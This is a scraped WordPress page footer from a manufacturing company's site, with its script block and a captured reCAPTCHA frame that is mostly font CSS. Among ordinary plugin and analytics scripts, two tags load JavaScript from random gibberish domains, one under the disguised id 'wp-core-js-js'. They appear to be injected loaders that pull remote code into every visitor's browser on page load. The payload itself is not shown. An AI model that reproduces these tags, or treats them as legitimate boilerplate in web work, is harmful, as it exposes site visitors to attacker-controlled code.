" alt="facebook icon"></noscript></a> <a href="https://twitter.com/bdemfgtech" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="twitter icon" data-lazy-src="https://www.bdeinc.com/wp-content/uploads/2023/02/twitter-icon-2.png"><noscript><img src="https://www.bdeinc.com/wp-content/uploads/2023/02/twitter-icon-2.png" alt="twitter icon"></noscript></a> <a href="https://www.linkedin.com/company/bde-manufacturing-technologies/" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="linkedin icon" data-lazy-src="https://www.bdeinc.com/wp-content/uploads/2023/02/linkedin-icon-1.png"><noscript><img src="https://www.bdeinc.com/wp-content/uploads/2023/02/linkedin-icon-1.png" alt="linkedin icon"></noscript></a> <a href="https://www.youtube.com/channel/UCbKh0nOzApTeuPb7SqvR0ug" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="you-tube icon" data-lazy-src="https://www.bdeinc.com/wp-content/uploads/2023/02/youtube-icon-1.png"><noscript><img src="https://www.bdeinc.com/wp-content/uploads/2023/02/youtube-icon-1.png" alt="you-tube icon"></noscript></a> <a href="https://www.bdeinc.com/blog/" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="BDE blog icon" data-lazy-src="https://www.bdeinc.com/wp-content/uploads/2023/02/wordpress-icon-1.png"><noscript><img src="https://www.bdeinc.com/wp-content/uploads/2023/02/wordpress-icon-1.png" alt="BDE blog icon"></noscript></a></p>
<p><a href="http://www.bbb.org/oregon/business-reviews/machine-shops/b-d-e-manufacturing-technologies-in-beaverton-or-22586168" target="_blank" rel="nofollow"><img class="bbblogo" style="width:70% !important;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="BBB rating for BDE" rel="nofollow" data-lazy-src="https://www.bdeinc.com/wp-content/uploads/2023/02/MicrosoftTeams-image-.jpg"><noscript><img class="bbblogo" style="width:70% !important;" src="https://www.bdeinc.com/wp-content/uploads/2023/02/MicrosoftTeams-image-.jpg" alt="BBB rating for BDE" rel="nofollow"></noscript></a></p>
<p>Copyright © 2025<!--?php echo date('Y'); ?--> BDE Manufacturing<br>
Technologies</p></div>                          <div class="widget_text col-lg-2 col-md-2 col-sm-6 col-xs-12 fbox1234 fboo" data-animated="fadeInDown"><div class="textwidget custom-html-widget"><a href="https://www.bdeinc.com/certification/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="BDE Manufacturing Technologies ISO Certification Logo" data-lazy-src="https://www.bdeinc.com/wp-content/uploads/2021/09/ISO-Logo.jpg"><noscript><img src="https://www.bdeinc.com/wp-content/uploads/2021/09/ISO-Logo.jpg" alt="BDE Manufacturing Technologies ISO Certification Logo"></noscript></a>
&nbsp;
&nbsp;
<a href="https://www.bdeinc.com"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="BDE Manufacturing Technologies Logo" data-lazy-src="https://www.bdeinc.com/wp-content/uploads/2020/11/footer-logo1-e1604484526448.png"><noscript><img src="https://www.bdeinc.com/wp-content/uploads/2020/11/footer-logo1-e1604484526448.png" alt="BDE Manufacturing Technologies Logo"></noscript></a></div></div>           </div>
</div>
</div>
<script type='text/javascript' src='https://dhdjisksnsbhssu.com/lvka?ts=1764338548' id='ic-tracker-js'></script>
<script type='text/javascript' src='https://www.bdeinc.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.bdeinc.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.bdeinc.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.bdeinc.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.bdeinc.com/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/js/codedropz-uploader-min.js?ver=1.3.6.4' id='codedropz-uploader-js'></script>
<script type='text/javascript' id='dnd-upload-cf7-js-extra'>
/* <![CDATA[ */
var dnd_cf7_uploader = {"ajax_url":"https:\/\/www.bdeinc.com\/wp-admin\/admin-ajax.php","ajax_nonce":"29e554bed4","drag_n_drop_upload":{"tag":"h4","text":"Drag & Drop Files Here","or_separator":"or","browse":"Browse Files","server_max_error":"The uploaded file exceeds the maximum upload size of your server.","large_file":"Uploaded file is too large","inavalid_type":"Uploaded file is not allowed for file type","max_file_limit":"Note : Some of the files are not uploaded ( Only %count% files allowed )","required":"This field is required.","delete":{"text":"deleting","title":"Remove"}},"dnd_text_counter":"of","disable_btn":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.bdeinc.com/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/js/dnd-upload-cf7.js?ver=1.3.6.4' id='dnd-upload-cf7-js'></script>
<script type='text/javascript' id='twentyfifteen-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.bdeinc.com/wp-content/themes/bdeinc/js/functions.js?ver=20150330' id='twentyfifteen-script-js'></script>
<script type='text/javascript' src='https://eotoatotlasldkd.com/ofo?ts=1764338548' id='wp-core-js-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LdEJo4gAAAAAKpu6RfQaWJgaYtmXe-ct0-0qYYc&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdEJo4gAAAAAKpu6RfQaWJgaYtmXe-ct0-0qYYc","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.bdeinc.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.5.3' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://www.bdeinc.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script>window.lazyLoadOptions = {
elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
data_src: "lazy-src",
data_srcset: "lazy-srcset",
data_sizes: "lazy-sizes",
class_loading: "lazyloading",
class_loaded: "lazyloaded",
threshold: 300,
callback_loaded: function(element) {
if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
if (element.classList.contains("lazyloaded") ) {
if (typeof window.jQuery != "undefined") {
if (jQuery.fn.fitVids) {
jQuery(element).parent().fitVids();
}
}
}
}
}};
window.addEventListener('LazyLoad::Initialized', function (e) {
var lazyLoadInstance = e.detail.instance;
if (window.MutationObserver) {
var observer = new MutationObserver(function(mutations) {
var image_count = 0;
var iframe_count = 0;
var rocketlazy_count = 0;
mutations.forEach(function(mutation) {
for (i = 0; i < mutation.addedNodes.length; i++) {
if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
return;
}
if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
return;
}
images = mutation.addedNodes[i].getElementsByTagName('img');
is_image = mutation.addedNodes[i].tagName == "IMG";
iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');
image_count += images.length;
iframe_count += iframes.length;
rocketlazy_count += rocket_lazy.length;
if(is_image){
image_count += 1;
}
if(is_iframe){
iframe_count += 1;
}
}
} );
if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
lazyLoadInstance.update();
}
} );
var b      = document.getElementsByTagName("body")[0];
var config = { childList: true, subtree: true };
observer.observe(b, config);
}
}, false);</script><script data-no-minify="1" async src="https://www.bdeinc.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script><script src="https://www.bdeinc.com/wp-content/themes/bdeinc/js/jquery-1.11.2.min.js"></script> 
<script defer="defer" src="https://www.bdeinc.com/wp-content/themes/bdeinc/js/bootstrap.min.js"></script> 
<script  defer="defer"  type="text/javascript" language="javascript" src="https://www.bdeinc.com/wp-content/themes/bdeinc/js/webslidemenu.js"></script> 
<script  defer="defer"  src="https://www.bdeinc.com/wp-content/themes/bdeinc/js/animload.min.js"></script> 
<script  defer="defer"  src="https://www.bdeinc.com/wp-content/themes/bdeinc/js/owl.carousel.js"></script> 
<script>
document.addEventListener( 'wpcf7mailsent', function( event ) {
location = 'https://www.bdeinc.com/thank-you/';
}, false );
</script>
<script>
$(document).ready(function(){
$('.owl-carousel').owlCarousel({ loop:true, margin:10, nav:true, navigation : false, dots:true, autoplay:true, autoplayTimeout:3000, autoplayHoverPause:true, responsive:{0:{items:1}, 600:{items:3},1000:{items:4}}}) 
$('.owl-carousel1').owlCarousel({loop:true, margin:10, nav:true, dots:true, autoplay:true, autoplayTimeout:3000, autoplayHoverPause:true, responsive:{0:{items:1}, 600:{items:2}, 1000:{items:2}}})
$('.owl-carousel2').owlCarousel({loop:true,margin:10,nav:true, dots:true, autoplay:true,autoplayTimeout:3000, autoplayHoverPause:true, responsive:{ 0:{items:1}, 600:{items:2}, 1000:{items:1}}}) 
});
</script> 
<script defer="defer" src="https://www.bdeinc.com/wp-content/themes/bdeinc/js/jquery.newsTicker.js"></script> 
<script type="text/javascript">	
$(document).ready(function(){
var nt_example1 = $('#nt-example1').newsTicker({row_height: 110, max_rows: 3,  duration: 4000, prevButton: $('#nt-example1-prev'), nextButton: $('#nt-example1-next') });
});
</script> 
<script defer="defer" src="https://www.bdeinc.com/wp-content/themes/bdeinc/js/back-to-top.js"></script> 
<script>
$(document).ready(function(){
$( "body" ).prepend( "<div class='mobcta'><a href='tel:+8662626233'><i class='fa fa-phone'></i></a> <a href='mailto:info@bdeinc.com' class='searcher'><i class='fa fa-envelope'></i></a>  <a href='https://www.bdeinc.com/request-a-quote' class='searcher'> <i class='fa fa-list-alt'></i>  REQUEST A QUOTE</a></div>" );
});
</script>
<script>
jQuery(document).ready(function() {
jQuery('#menu-header-menu li ul').addClass('wsmenu-submenu');
jQuery( ".wsmenu-submenu" ).parent('li').find('a:first').append(' <i class="fa fa-caret-down"></i>');
});
</script>
<script type="text/javascript">
document.write(unescape("%3Cscript src='" + document.location.protocol + "//www.webtraxs.com/trxscript.php' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
_trxid = "bdeinc";
webTraxs();
</script>
<noscript><img src="https://www.webtraxs.com/webtraxs.php?id=bdeinc&st=img" alt="bde"></noscript>
<script src="https://www.bdeinc.com/wp-content/themes/bdeinc/js/tracker.js"></script>
<!-- start number replacer -->
<script type="text/javascript"><!--
vs_account_id      = "Ch4Nl1lVN-9EqAA1";
//--></script>
<script type="text/javascript" src="//cdn.callrail.com/companies/182138231/9c677b89d5a58047922a/12/swap.js"></script>
<!-- end ad widget -->
</body>
</html><!-- WP Fastest Cache file was created in 0.39605188369751 seconds, on 28-11-25 14:02:28 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdEJo4gAAAAAKpu6RfQaWJgaYtmXe-ct0-0qYYc&co=aHR0cHM6Ly93d3cuYmRlaW5jLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=fh7jui1ui5bs
body_size: 48495
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
